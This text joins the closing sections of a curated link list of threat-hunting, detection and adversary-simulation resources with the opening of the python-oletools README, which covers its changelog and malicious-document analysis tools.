- [HELK](https://github.com/Cyb3rWard0g/HELK) - A Hunting ELK (Elasticsearch, Logstash, Kibana) with advanced analytic capabilities.
- [osquery](https://osquery.io/) - An operating system instrumentation framework for Windows, OS X (macOS), Linux, and FreeBSD. It exposes an operating system as a high-performance relational database.
- [osquery-configuration](https://github.com/palantir/osquery-configuration) - A repository for using osquery for incident detection and response.
- [DetectionLab](https://github.com/clong/DetectionLab/) - Vagrant & Packer scripts to build a lab environment complete with security tooling and logging best practices.
- [Sysmon-DFIR](https://github.com/MHaggis/sysmon-dfir) - Sources, configuration and how to detect evil things utilizing Microsoft Sysmon.
- [sysmon-config](https://github.com/SwiftOnSecurity/sysmon-config) - Sysmon configuration file template with default high-quality event tracing.
- [sysmon-modular](https://github.com/olafhartong/sysmon-modular) - A repository of sysmon configuration modules. It also includes a [mapping](https://github.com/olafhartong/sysmon-modular/blob/master/attack_matrix/README.md) of Sysmon configurations to MITRE ATT&CK techniques.
- [Revoke-Obfuscation](https://github.com/danielbohannon/Revoke-Obfuscation) - PowerShell Obfuscation Detection Framework.
- [Invoke-ATTACKAPI](https://github.com/Cyb3rWard0g/Invoke-ATTACKAPI) - A PowerShell script to interact with the MITRE ATT&CK Framework via its own API.
- [Unfetter](https://github.com/unfetter-analytic/unfetter) - A reference implementation provides a framework for collecting events (process creation, network connections, Window Event Logs, etc.) from a client machine and performing CAR analytics to detect potential adversary activity.
- [NOAH](https://github.com/giMini/NOAH) - PowerShell No Agent Hunting.
- [PSHunt](https://github.com/Infocyte/PSHunt) - Powershell Threat Hunting Module.
- [Flare](https://github.com/austin-taylor/flare) - An analytical framework for network traffic and behavioral analytics.
- [go-audit](https://github.com/slackhq/go-audit) - An alternative to the auditd daemon that ships with many distros.
- [sqhunter](https://github.com/0x4D31/sqhunter) - A simple threat hunting tool based on osquery, Salt Open and Cymon API.
- [RedHunt-OS](https://github.com/redhuntlabs/RedHunt-OS) - A Virtual Machine for Adversary Emulation and Threat Hunting. RedHunt aims to be a one stop shop for all your threat emulation and threat hunting needs by integrating attacker's arsenal as well as defender's toolkit to actively identify the threats in your environment.
- [Oriana](https://github.com/mvelazc0/Oriana) - Lateral movement and threat hunting tool for Windows environments built on Django comes Docker ready.
- [JA3](https://github.com/salesforce/ja3) - A method for profiling SSL/TLS Clients
- [Bro-Osquery](https://github.com/bro/bro-osquery) - Bro integration with osquery
- [Brosquery](https://github.com/jandre/brosquery) - A module for osquery to load Bro logs into tables
- [Kolide Fleet](https://github.com/kolide/fleet) - A flexible control server for osquery fleets
- [DeepBlueCLI](https://github.com/sans-blue-team/DeepBlueCLI) - A PowerShell Module for Hunt Teaming via Windows Event Logs
### Dataset
- [SecRepo.com](https://www.secrepo.com)([github repo](https://github.com/sooshie/secrepo)) - Samples of security related data.
- [Boss of the SOC (BOTS) Dataset Version 1](https://github.com/splunk/botsv1)
### Resources
- [Huntpedia](http://info.sqrrl.com/huntpedia) - Your Threat Hunting Knowledge Compendium
- [Hunt Evil](http://info.sqrrl.com/practical-threat-hunting) - Your Practical Guide to Threat Hunting
- [The Hunter's Handbook](https://cyber-edge.com/wp-content/uploads/2016/08/The-Hunters-Handbook.pdf) - Endgame's guide to adversary hunting
- [ThreatHunter-Playbook](https://github.com/Cyb3rWard0g/ThreatHunter-Playbook) - A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns.
- [The ThreatHunting Project](https://github.com/ThreatHuntingProject/ThreatHunting) - A great [collection of hunts](https://github.com/ThreatHuntingProject/ThreatHunting/tree/master/hunts) and threat hunting resources.
- [CyberThreatHunting](https://github.com/A3sal0n/CyberThreatHunting) - A collection of resources for threat hunters.
- [Hunt-Detect-Prevent](https://github.com/MHaggis/hunt-detect-prevent) - Lists of sources and utilities to hunt, detect and prevent evildoers.
- [Alerting and Detection Strategy Framework](https://medium.com/@palantir/alerting-and-detection-strategy-framework-52dc33722df2)
- A Framework for Cyber Threat Hunting ([Part1](https://sqrrl.com/a-framework-for-cyber-threat-hunting-part-1-the-pyramid-of-pain/), [Part2](https://sqrrl.com/a-framework-for-cyber-threat-hunting-part-2-advanced-persistent-defense/), [Part3](https://sqrrl.com/a-framework-for-cyber-threat-hunting-part-3-the-value-of-hunting-ttps/))
- [Common Threat Hunting Techniques & Datasets](https://sqrrl.com/media/Common-Techniques-for-Hunting.pdf)
- [Generating Hypotheses for Successful Threat Hunting](https://www.sans.org/reading-room/whitepapers/threats/generating-hypotheses-successful-threat-hunting-37172)
- [Expert Investigation Guide - Threat Hunting](https://github.com/Foundstone/ExpertInvestigationGuides/tree/master/ThreatHunting)
- [Active Directory Threat Hunting](https://adsecurity.org/wp-content/uploads/2017/04/2017-BSidesCharm-DetectingtheElusive-ActiveDirectoryThreatHunting-Final.pdf)
- [Threat Hunting for Fileless Malware](https://www.countercept.com/our-thinking/threat-hunting-for-fileless-malware/)
- [Windows Commands Abused by Attackers](http://blog.jpcert.or.jp/.s/2016/01/windows-commands-abused-by-attackers.html)
- [JPCERT - Detecting Lateral Movement through Tracking Event Logs](https://blogs.jpcert.or.jp/en/2017/12/research-report-released-detecting-lateral-movement-through-tracking-event-logs-version-2.html)
- [Tool Analysis Result Sheet](https://jpcertcc.github.io/ToolAnalysisResultSheet/)
- [Deception-as-Detection](https://github.com/0x4D31/deception-as-detection) - Deception based detection techniques mapped to the MITRE’s ATT&CK framework.
- [Deception, Breaches, and Going on the Offense to Seed the Hunt](https://sqrrl.com/deception-breaches-going-offense-seed-hunt/)
- [On TTPs](http://ryanstillions.blogspot.com.au/2014/04/on-ttps.html)
- [Situational-Awareness Driven Threat Hunting](https://sqrrl.com/situational-awareness-driven-threat-hunting/)
- Hunting On The Cheap ([Part 1: The Architecture](https://www.endgame.com/blog/technical-blog/hunting-cheap-part-1-architecture), [Part 2: Hunting On Networks](https://www.endgame.com/blog/technical-blog/hunting-networks-part-2-higher-order-patterns), [Part 3: Hunting On Hosts](https://www.endgame.com/blog/technical-blog/hunting-cheap-part-3-hunting-hosts), [Slides](https://files.sans.org/summit/Threat_Hunting_Incident_Response_Summit_2016/PDFs/Hunting-on-the-Cheap-Butler-Ahuja-Morris-Endgame.pdf))
- [Threat Hunting Techniques - AV, Proxy, DNS and HTTP Logs](http://www.brainfold.net/2016/08/threat-hunting-techniques-av-proxy-dns.html)
- [Detecting Malware Beacons Using Splunk](https://pleasefeedthegeek.wordpress.com/2012/12/20/detecting-malware-beacons-using-splunk/)
- [Flattened MITRE ATT&CK Matrix](https://docs.google.com/spreadsheets/d/1ljXt_ct2J7TuQ45KtvGppHwZUVF7lNxiaAKII6frhOs) - It contains all matrix categories mapped to techniques with examples of application by software or threat actor groups.
- [Data Science Hunting Funnel](http://www.austintaylor.io/network/traffic/threat/data/science/hunting/funnel/machine/learning/domain/expertise/2017/07/11/data-science-hunting-funnel/)
- [Use Python & Pandas to Create a D3 Force Directed Network Diagram](http://www.austintaylor.io/d3/python/pandas/2016/02/01/create-d3-chart-python-force-directed/)
- [Syscall Auditing at Scale](https://slack.engineering/syscall-auditing-at-scale-e6a3ca8ac1b8)
- [Catching attackers with go-audit and a logging pipeline](https://summitroute.com/blog/2016/12/25/Catching_attackers_with_go-audit_and_a_logging_pipeline/)
- [The Coventry Conundrum of Threat Intelligence](https://summitroute.com/blog/2015/06/10/the_conventry_conundrum_of_threat_intelligence/)
- [Signal the ATT&CK: Part 1](https://www.pwc.co.uk/issues/cyber-security-data-privacy/research/signal-att-and-ck-part-1.html) - Building a real-time threat detection capability with Tanium that focuses on documented adversarial techniques.
- [JA3: SSL/TLS Client Fingerprinting for Malware Detection](https://engineering.salesforce.com/open-sourcing-ja3-92c9e53c3c41)
- SANS Summit Archives ([DFIR](https://www.sans.org/summit-archives/dfir), [Cyber Defense](https://www.sans.org/summit-archives/cyber-defense)) - Threat hunting, Blue Team and DFIR summit slides
- [Bro-Osquery](https://svs.informatik.uni-hamburg.de/publications/2018/2018-05-31-Haas-QueryCon-Bro-Osquery.pdf) - Large-Scale Host and Network Monitoring Using Open-Source Software
#### Frameworks
- [MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page) - A curated knowledge base and model for cyber adversary behavior, reflecting the various phases of an adversary’s lifecycle and the platforms they are known to target.
- [MITRE CAR](https://car.mitre.org/wiki/Main_Page) - The Cyber Analytics Repository (CAR) is a knowledge base of analytics developed by MITRE based on the Adversary Tactics, Techniques, and Common Knowledge (ATT&CK™) adversary model.
- [Alerting and Detection Strategies Framework](https://github.com/palantir/alerting-detection-strategy-framework) - A framework for developing alerting and detection strategies.
- [A Simple Hunting Maturity Model](http://detect-respond.blogspot.com.au/2015/10/a-simple-hunting-maturity-model.html) - The Hunting Maturity Model describes five levels of organizational hunting capability, ranging from HMM0 (the least capability) to HMM4 (the most).
- [The Pyramic of Pain](http://detect-respond.blogspot.com.au/2013/03/the-pyramid-of-pain.html) - The relationship between the types of indicators you might use to detect an adversary's activities and how much pain it will cause them when you are able to deny those indicators to them.
- [A Framework for Cyber Threat Hunting](http://sqrrl.com/media/Framework-for-Threat-Hunting-Whitepaper.pdf)
- [The PARIS Model](http://threathunter.guru/blog/the-paris-model/) - A model for threat hunting.
- [Cyber Kill Chain](https://www.lockheedmartin.com/us/what-we-do/aerospace-defense/cyber/cyber-kill-chain.html) - It is part of the Intelligence Driven Defense® model for identification and prevention of cyber intrusions activity. The model identifies what the adversaries must complete in order to achieve their objective.
- [The DML Model](http://ryanstillions.blogspot.com.au/2014/04/the-dml-model_21.html) - The Detection Maturity Level (DML) model is a capability maturity model for referencing ones maturity in detecting cyber attacks.
- [Endgame Hunt Cycle](http://pages.endgame.com/rs/627-YBU-612/images/Endgame%20Hunt%20Methodology%20POV%203.24.16.pdf)
- [NIST Cybersecurity Framework](https://www.nist.gov/cyberframework)
- [Sigma](https://github.com/Neo23x0/sigma) - Generic Signature Format for SIEM Systems
#### DNS
- [Leveraging DNS to Surface Attacker Activity](http://sqrrl.com/media/Webinar-Leveraging-DNS-Slides.pdf)
- [Detecting DNS Tunneling](https://www.sans.org/reading-room/whitepapers/dns/detecting-dns-tunneling-34152)
- [The Nuts and Bolts of Detecting DNS Tunneling](https://sqrrl.com/the-nuts-and-bolts-of-detecting-dns-tunneling/)
- [Hunting the Known Unknowns (with DNS)](https://www.splunk.com/pdfs/events/govsummit/hunting_the_known_unknowns_with_DNS.pdf)
- [Detecting dynamic DNS domains in Splunk](https://www.splunk.com/blog/2015/08/04/detecting-dynamic-dns-domains-in-splunk.html)
- [Random Words on Entropy and DNS](https://www.splunk.com/blog/2015/10/01/random-words-on-entropy-and-dns.html)
- [Tracking Newly Registered Domains](https://isc.sans.edu/diary/Tracking+Newly+Registered+Domains/23127)
- [Suspicious Domains Tracking Dashboard](https://isc.sans.edu/forums/diary/Suspicious+Domains+Tracking+Dashboard/23046/)
- [Proactive Malicious Domain Search](https://isc.sans.edu/forums/diary/Proactive+Malicious+Domain+Search/23065/)
- [Plight At The End Of The Tunnel](https://www.endgame.com/blog/technical-blog/plight-end-tunnel)
- [DNS is NOT Boring](https://www.first.org/resources/papers/conf2017/DNS-is-NOT-Boring-Using-DNS-to-Expose-and-Thwart-Attacks.pdf) - Using DNS to Expose and Thwart Attacks
- [Actionable Detects](https://prezi.com/vejpnxkm85ih/actionable-detects-dns-keynote/) - Blue Team Tactics
#### Command and Control
- [The Hunter's Den: Command and Control](https://sqrrl.com/the-hunters-den-command-and-control/)
- [Command-and-control Malware Traffic Playbook](https://www.demisto.com/command-control-malware-traffic-playbook/)
- [How to Hunt Command & Control Channels Using Bro IDS and RITA](https://www.blackhillsinfosec.com/how-to-hunt-command-and-control-channels-using-bro-ids-and-rita/)
- [Detect Beaconing with Flare, Elastic Stack, and Intrusion Detection Systems](http://www.austintaylor.io/detect/beaconing/intrusion/detection/system/command/control/flare/elastic/stack/2017/06/10/detect-beaconing-with-flare-elasticsearch-and-intrusion-detection-systems/)
- [Rise of Legitimate Services for Backdoor Command and Control](https://anomali.cdn.rackfoundry.net/files/anomali-labs-reports/legit-services.pdf)
#### Osquery
- [osquery Across the Enterprise](https://medium.com/@palantir/osquery-across-the-enterprise-3c3c9d13ec55)
- [osquery for Security — Part 1](https://medium.com/@clong/osquery-for-security-b66fffdf2daf)
- [osquery for Security — Part 2](https://medium.com/@clong/osquery-for-security-part-2-2e03de4d3721) - Advanced osquery functionality, File integrity monitoring, process auditing, and more.
- [Tracking a stolen code-signing certificate with osquery](https://blog.trailofbits.com/2017/10/10/tracking-a-stolen-code-signing-certificate-with-osquery/)
- [Monitoring macOS hosts with osquery](https://blog.kolide.com/monitoring-macos-hosts-with-osquery-ba5dcc83122d)
- [Kolide's Blog](https://blog.kolide.com/)
- [The osquery Extensions Skunkworks Project](https://github.com/trailofbits/presentations/tree/master/Osquery%20Extensions)
#### Mac
* [Attacking a Mac: Detecting MacOS Post-Exploitation](https://www.redcanary.com/blog/attacking-a-mac-threat-detection-392/)
* [When Macs Come Under ATT&CK](https://objectivebythesea.com/talks/OBTS_v1_Cyrus.pdf)
* [Hunting for Bad Apples — Part 1](https://posts.specterops.io/hunting-for-bad-apples-part-1-22ef2b44c0aa)
* [Hunting for Bad Apples — Part 2](https://posts.specterops.io/hunting-for-bad-apples-part-2-6f2d01b1f7d3)
#### Windows
- [Threat Hunting via Windows Event Logs](https://www.sans.org/summit-archives/file/summit-archive-1524493093.pdf)
- [Windows Logging Cheat Sheets](https://www.malwarearchaeology.com/cheat-sheets/)
- [Active Directory Threat Hunting](https://adsecurity.org/wp-content/uploads/2017/04/2017-BSidesCharm-DetectingtheElusive-ActiveDirectoryThreatHunting-Final.pdf)
- [Windows Hunting](https://github.com/beahunt3r/Windows-Hunting) - A collection of Windows hunting queries
##### Sysmon
- [Splunking the Endpoint: Threat Hunting with Sysmon](https://medium.com/@haggis_m/splunking-the-endpoint-threat-hunting-with-sysmon-9dd956e3e1bd)
- [Hunting with Sysmon](https://medium.com/@haggis_m/hunting-with-sysmon-38de012e62e6)
- [Threat Hunting with Sysmon: Word Document with Macro](http://www.syspanda.com/index.php/2017/10/10/threat-hunting-sysmon-word-document-macro/)
- Chronicles of a Threat Hunter: Hunting for In-Memory Mimikatz with Sysmon and ELK
- [Part I (Event ID 7)](https://cyberwardog.blogspot.com.au/2017/03/chronicles-of-threat-hunter-hunting-for.html)
- [Part II (Event ID 10)](https://cyberwardog.blogspot.com.au/2017/03/chronicles-of-threat-hunter-hunting-for_22.html)
- Advanced Incident Detection and Threat Hunting using Sysmon (and Splunk) ([botconf 2016 Slides](https://www.botconf.eu/wp-content/uploads/2016/11/PR12-Sysmon-UELTSCHI.pdf), [FIRST 2017 Slides](https://www.first.org/resources/papers/conf2017/Advanced-Incident-Detection-and-Threat-Hunting-using-Sysmon-and-Splunk.pdf))
- [The Sysmon and Threat Hunting Mimikatz wiki for the blue team](https://www.peerlyst.com/posts/the-sysmon-and-threat-hunting-mimikatz-wiki-for-the-blue-team-guurhart)
- [Splunkmon — Taking Sysmon to the Next Level](https://www.crypsisgroup.com/wp-content/uploads/2017/07/CG_WhitePaper_Splunkmon_1216-1.pdf)
* [How to Go from Responding to Hunting with Sysinternals Sysmon](https://onedrive.live.com/view.aspx?resid=D026B4699190F1E6!2843&ithint=file%2cpptx&app=PowerPoint&authkey=!AMvCRTKB_V1J5ow)
* [Advanced Incident Detection and Threat Hunting using Sysmon (and Splunk)](https://github.com/c-APT-ure/my-public-stuff)
##### .NET
* [Hunting For In-Memory .NET Attacks](https://www.endgame.com/blog/technical-blog/hunting-memory-net-attacks)
* [Detecting Malicious Use of .NET - Part 1](https://countercept.com/blog/detecting-malicious-use-of-net-part-1/)
* [Detecting Malicious Use of .NET – Part 2](https://www.countercept.com/blog/detecting-malicious-use-of-net-part-2/)
* [Implications of Loading .NET Assemblies](https://threatvector.cylance.com/en_us/home/implications-of-loading-net-assemblies.html)
##### PowerShell
- Revoke-Obfuscation: PowerShell Obfuscation Detection Using Science ([Paper](https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf), [Slides](https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf))
- [Hunting the Known Unknowns (With PowerShell)](https://conf.splunk.com/files/2016/slides/hunting-the-known-unknowns-the-powershell-edition.pdf)
- [HellsBells, Let's Hunt PowerShells!](https://www.splunk.com/blog/2017/07/06/hellsbells-lets-hunt-powershells.html)
- [Hunting for PowerShell Using Heatmaps](https://medium.com/@jshlbrd/hunting-for-powershell-using-heatmaps-69b70151fa5d)
- [Powershell Download Cradles](https://mgreen27.github.io/posts/2018/04/02/DownloadCradle.html)
#### Research Papers
- [Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains](https://www.lockheedmartin.com/content/dam/lockheed/data/corporate/documents/LM-White-Paper-Intel-Driven-Defense.pdf)
- [The Diamond Model of Intrusion Analysis](http://www.activeresponse.org/wp-content/uploads/2013/07/diamond.pdf)
- [EXPOSURE: Finding Malicious Domains Using Passive DNS Analysis](https://www.cs.ucsb.edu/~chris/research/doc/ndss11_exposure.pdf)
- A Comprehensive Approach to Intrusion Detection Alert Correlation ([Paper](https://www.cs.ucsb.edu/~vigna/publications/2004_valeur_vigna_kruegel_kemmerer_TDSC_Correlation.pdf), [Dissertation](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.115.8310&rep=rep1&type=pdf))
- [On Botnets that use DNS for Command and Control](http://www.few.vu.nl/~herbertb/papers/feederbot_ec2nd11.pdf)
- [Intelligent, Automated Red Team Emulation](https://dl.acm.org/citation.cfm?id=2991111)
#### Blogs
- [David Bianco's Blog](https://detect-respond.blogspot.com)
- [sqrrl Hunting Blog](https://sqrrl.com/blog/)
- [DFIR and Threat Hunting Blog](http://findingbad.blogspot.com)
- [CyberWardog's Blog](https://cyberwardog.blogspot.com)
- [Chris Sanders' Blog](https://chrissanders.org)
- [Kolide Blog](https://blog.kolide.com/)
### Videos
- [SANS Threat Hunting and IR Summit 2017](https://www.youtube.com/playlist?list=PLfouvuAjspTr95R60Kt7ZcoerR6tYoCLA)
- [SANS Threat Hunting and IR Summit 2016](https://www.youtube.com/playlist?list=PLfouvuAjspTokaa-LdUHqszL-KACkCsKT)
- [BotConf 2016 - Advanced Incident Detection and Threat Hunting using Sysmon and Splunk](https://www.youtube.com/watch?v=vv_VXntQTpE)
- [BSidesCharm 2017 - Detecting the Elusive: Active Directory Threat Hunting](https://www.youtube.com/watch?v=9Uo7V9OUaUw)
- [BSidesAugusta 2017 - Machine Learning Fueled Cyber Threat Hunting](https://www.youtube.com/watch?v=c-c-IQ5pFXw)
- [Toppling the Stack: Outlier Detection for Threat Hunters](https://www.youtube.com/watch?v=7q7GGg-Ws9s)
- [BSidesPhilly 2017 - Threat Hunting: Defining the Process While Circumventing Corporate Obstacles](https://www.youtube.com/watch?v=bDdsGBCUa8I)
- [Black Hat 2017 - Revoke-Obfuscation: PowerShell Obfuscation Detection (And Evasion) Using Science](https://www.youtube.com/watch?v=x97ejtv56xw)
- [DefCon 25 - MS Just Gave the Blue Team Tactical Nukes](https://www.youtube.com/watch?v=LUtluTaEAUU)
- [BSides London 2017 - Hunt or be Hunted](https://www.youtube.com/watch?v=19H7j_sZcKc)
- [SecurityOnion 2017 - Pivoting Effectively to Catch More Bad Guys](https://www.youtube.com/watch?v=_QVhMPGtIeU)
- [SkyDogCon 2016 - Hunting: Defense Against The Dark Arts](https://www.youtube.com/watch?v=mKxGulV2Z74)
- [BSidesAugusta 2017 - Don't Google 'PowerShell Hunting'](https://www.youtube.com/watch?v=1mfVPLPxKTc)
- [BSidesAugusta 2017 - Hunting Adversaries w Investigation Playbooks & OpenCNA](https://www.youtube.com/watch?v=8qM-DnmHNv8)
- [Visual Hunting with Linked Data](https://www.youtube.com/watch?v=98MrgfTFeMo)
- [RVAs3c - Pyramid of Pain: Intel-Driven Detection/Response to Increase Adversary's Cost](https://www.youtube.com/watch?v=zlAWbdSlhaQ)
- [BSidesLV 2016 - Hunting on the Endpoint w/ Powershell](https://www.youtube.com/watch?v=2MrrOxsJk_M)
- [Derbycon 2015 - Intrusion Hunting for the Masses A Practical Guide](https://www.youtube.com/watch?v=MUUseTJp3jM)
- [BSides DC 2016 - Practical Cyborgism: Getting Start with Machine Learning for Incident Detection](https://www.youtube.com/watch?v=2FvP7nwb2UE&feature=youtu.be)
- [SANS Webcast 2018 - What Event Logs? Part 1: Attacker Tricks to Remove Event Logs](https://www.youtube.com/watch?v=7JIftAw8wQY)
- [Profiling And Detecting All Things SSL With JA3](https://www.youtube.com/watch?v=oprPu7UIEuk)
- [QueryCon 2018](https://www.youtube.com/playlist?list=PLlSdCcsTOu5STvaoPlr-PJE-zbYmlAGrX) - An annual conference for the osquery open-source community ([querycon.io](https://querycon.io))
### Trainings
- [Threat Hunting Academy](https://threathunting.org)
- [SANS SEC555](https://www.sans.org/course/siem-with-tactical-analytics) - SIEM with Tactical Analytics.
- [eLearnSecurity THP](https://www.elearnsecurity.com/course/threat_hunting_professional/) - Threat Hunting Professional
- [SpecterOps Adversary Tactics: Detection](https://specterops.io/how-we-help/training-offerings/adversary-tactics-detection)
### Twitter
- ["Awesome Detection" Twitter List](https://twitter.com/0x4d31/lists/awesome-detection) - Security guys who tweet about threat detection, hunting, DFIR, and red teaming
- ["Awesome Detection" Collection](https://twitter.com/0x4d31/timelines/952125848508772353) - A collection of tweets about threat detection, hunting, DFIR, and read teaming techniques that can help you create detection logics.
- [Top #infosec Twitter Accounts](https://sqrrl.com/top-infosec-twitter-accounts/) (From a Threat Hunter’s Perspective)
## Threat Simulation
A curated list of awesome adversary simulation resources
### Tools
- [MITRE CALDERA](https://github.com/mitre/caldera) - An automated adversary emulation system that performs post-compromise adversarial behavior within Windows Enterprise networks.
- [APTSimulator](https://github.com/NextronSystems/APTSimulator) - A Windows Batch script that uses a set of tools and output files to make a system look as if it was compromised.
- [Atomic Red Team](https://github.com/redcanaryco/atomic-red-team) - Small and highly portable detection tests mapped to the Mitre ATT&CK Framework.
- [Network Flight Simulator](https://github.com/alphasoc/flightsim) - flightsim is a lightweight utility used to generate malicious network traffic and help security teams to evaluate security controls and network visibility.
- [Metta](https://github.com/uber-common/metta) - A security preparedness tool to do adversarial simulation.
- [Red Team Automation (RTA)](https://github.com/endgameinc/RTA) - RTA provides a framework of scripts designed to allow blue teams to test their detection capabilities against malicious tradecraft, modeled after MITRE ATT&CK.
- [SharpShooter](https://github.com/mdsecactivebreach/SharpShooter) - Payload Generation Framework.
- [CACTUSTORCH](https://github.com/mdsecactivebreach/CACTUSTORCH) - Payload Generation for Adversary Simulations.
- [DumpsterFire](https://github.com/TryCatchHCF/DumpsterFire) - A modular, menu-driven, cross-platform tool for building repeatable, time-delayed, distributed security events.
- [Empire](https://github.com/EmpireProject/Empire)([website](http://www.powershellempire.com)) - A PowerShell and Python post-exploitation agent.
- [PowerSploit](https://github.com/PowerShellMafia/PowerSploit/) - A PowerShell Post-Exploitation Framework.
- [RedHunt-OS](https://github.com/redhuntlabs/RedHunt-OS) - A Virtual Machine for Adversary Emulation and Threat Hunting. RedHunt aims to be a one stop shop for all your threat emulation and threat hunting needs by integrating attacker's arsenal as well as defender's toolkit to actively identify the threats in your environment.
### Resources
- [MITRE's Adversary Emulation Plans](https://attack.mitre.org/wiki/Adversary_Emulation_Plans)
- [Awesome Red Teaming](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming) - A list of awesome red teaming resources
- [Red-Team Infrastructure Wiki](https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki) - Wiki to collect Red Team infrastructure hardening resources.
- [Payload Generation using SharpShooter](https://www.mdsec.co.uk/2018/03/payload-generation-using-sharpshooter/)
- [SpecterOps Blog](https://posts.specterops.io/)
- [Advanced Threat Tactics](https://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes/) - A free course on red team operations and adversary simulations.
- [Signal the ATT&CK: Part 1](https://www.pwc.co.uk/issues/cyber-security-data-privacy/research/signal-att-and-ck-part-1.html) - Modelling APT32 in CALDERA
- [Introducing Endgame Red Team Automation](https://www.endgame.com/blog/technical-blog/introducing-endgame-red-team-automation)
- [Red Teaming/Adversary Simulation Toolkit](https://github.com/infosecn1nja/Red-Teaming-Toolkit) - A collection of open source and commercial tools that aid in red team operations.
## Contribute
Contributions welcome! Read the [contribution guidelines](CONTRIBUTING.md) first.
## License
[](http://creativecommons.org/publicdomain/zero/1.0)
To the extent possible under law, Adel "0x4D31" Karimi has waived all copyright and
related or neighboring rights to this work.
|
python-oletools
===============
[](https://pypi.org/project/oletools/)
[](https://travis-ci.org/decalage2/oletools)
[](https://saythanks.io/to/decalage2)
[oletools](http://www.decalage.info/python/oletools) is a package of python tools to analyze
[Microsoft OLE2 files](http://en.wikipedia.org/wiki/Compound_File_Binary_Format)
(also called Structured Storage, Compound File Binary Format or Compound Document File Format),
such as Microsoft Office documents or Outlook messages, mainly for malware analysis, forensics and debugging.
It is based on the [olefile](http://www.decalage.info/olefile) parser.
See [http://www.decalage.info/python/oletools](http://www.decalage.info/python/oletools) for more info.
**Quick links:**
[Home page](http://www.decalage.info/python/oletools) -
[Download/Install](https://github.com/decalage2/oletools/wiki/Install) -
[Documentation](https://github.com/decalage2/oletools/wiki) -
[Report Issues/Suggestions/Questions](https://github.com/decalage2/oletools/issues) -
[Contact the Author](http://decalage.info/contact) -
[Repository](https://github.com/decalage2/oletools) -
[Updates on Twitter](https://twitter.com/decalage2)
[Cheatsheet](https://github.com/decalage2/oletools/blob/master/cheatsheet/oletools_cheatsheet.pdf)
Note: python-oletools is not related to OLETools published by BeCubed Software.
News
----
- **2022-05-09 v0.60.1**:
- olevba:
- fixed a bug when calling XLMMacroDeobfuscator (PR #737)
- removed keyword "sample" causing false positives
- oleid: fixed OleID init issue (issue #695, PR #696)
- oleobj:
- added simple detection of CVE-2021-40444 initial stage
- added detection for customUI onLoad
- improved handling of incorrect filenames in OLE package (PR #451)
- rtfobj: fixed code to find URLs in OLE2Link objects for Py3 (issue #692)
- ftguess:
- added PowerPoint and XPS formats (PR #716)
- fixed issue with XPS and malformed documents (issue #711)
- added XLSB format (issue #758)
- improved logging with common module log_helper (PR #449)
- **2021-06-02 v0.60**:
- ftguess: new tool to identify file formats and containers (issue #680)
- oleid: (issue #679)
- each indicator now has a risk level
- calls ftguess to identify file formats
- calls olevba+mraptor to detect and analyse VBA+XLM macros
- olevba:
- when XLMMacroDeobfuscator is available, use it to extract and deobfuscate XLM macros
- rtfobj:
- use ftguess to identify file type of OLE Package (issue #682)
- fixed bug in re_executable_extensions
- crypto: added PowerPoint transparent password '/01Hannes Ruescher/01' (issue #627)
- setup: XLMMacroDeobfuscator, xlrd2 and pyxlsb2 added as optional dependencies
- **2021-05-07 v0.56.2**:
- olevba:
- updated plugin_biff to v0.0.22 to fix a bug (issues #647, #674)
- olevba, mraptor:
- added detection of Workbook_BeforeClose (issue #518)
- rtfobj:
- fixed bug when OLE package class name ends with null characters (issue #507, PR #648)
- oleid:
- fixed bug in check_excel (issue #584, PR #585)
- clsid:
- added several CLSIDs related to MS Office click-to-run issue CVE-2021-27058
- added checks to ensure that all CLSIDs are uppercase (PR #678)
- **2021-04-02 v0.56.1**:
- olevba:
- fixed bug when parsing some malformed files (issue #629)
- oleobj:
- fixed bug preventing detection of links 'externalReference', 'frame',
'hyperlink' (issue #641, PR #670)
- setup:
- avoid installing msoffcrypto-tool when platform is PyPy+Windows (issue #473)
- PyPI version is now a wheel package to improve installation and avoid antivirus
false positives due to test files (issues #215, #398)
- **2020-09-28 v0.56**:
- olevba/mraptor:
- added detection of trigger _OnConnecting
- olevba:
- updated plugin_biff to v0.0.17 to improve Excel 4/XLM macros parsing
- added simple analysis of Excel 4/XLM macros in XLSM files (PR #569)
- added detection of template injection (PR #569)
- added detection of many suspicious keywords (PR #591 and #569, see https://www.certego.net/en/news/advanced-vba-macros/)
- improved MHT detection (PR #532)
- added --no-xlm option to disable Excel 4/XLM macros parsing (PR #532)
- fixed bug when decompressing raw chunks in VBA (issue #575)
- fixed bug with email package due to monkeypatch for MHT parsing (issue #602, PR #604)
- fixed option --relaxed (issue #596, PR #595)
- enabled relaxed mode by default (issues #477, #593)
- fixed detect_vba_macros to always return VBA code as
unicode on Python 3 (issues #455, #477, #587, #593)
- replaced option --pcode by --show-pcode and --no-pcode,
replaced optparse by argparse (PR #479)
- oleform: improved form parsing (PR #532)
- oleobj: "Ole10Native" is now case insensitive (issue #541)
- clsid: added PDF (issue #552), Microsoft Word Picture (issue #571)
- ppt_parser: fixed bug on Python 3 (issues #177, #607, PR #450)
- **2019-12-03 v0.55**:
- olevba:
- added support for SLK files and XLM macro extraction from SLK
- VBA Stomping detection
- integrated pcodedmp to extract and disassemble P-code
- detection of suspicious keywords and IOCs in P-code
- new option --pcode to display P-code disassembly
- improved detection of auto execution triggers
- rtfobj: added URL carver for CVE-2017-0199
- better handling of unicode for systems with locale that does not support UTF-8, e.g. LANG=C (PR #365)
- tests:
- test files can now be encrypted, to avoid antivirus alerts (PR #217, issue #215)
- tests that trigger antivirus alerts have been temporarily disabled (issue #215)
See the [full changelog](https://github.com/decalage2/oletools/wiki/Changelog) for more information.
Tools:
------
### Tools to analyze malicious documents
- [oleid](https://github.com/decalage2/oletools/wiki/oleid): to analyze OLE files to detect specific characteristics usually found in malicious files.
- [olevba](https://github.com/decalage2/oletools/wiki/olevba): to extract and analyze VBA Macro source code from MS Office documents (OLE and OpenXML).
